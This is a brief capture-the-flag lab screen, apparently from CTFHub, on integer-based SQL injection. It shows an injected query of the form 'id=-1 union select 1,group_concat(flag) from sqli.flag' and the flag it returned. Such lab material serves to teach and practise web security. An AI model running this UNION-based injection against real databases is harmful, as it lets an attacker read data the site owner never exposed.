 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{4829187fea7749af08b7f996}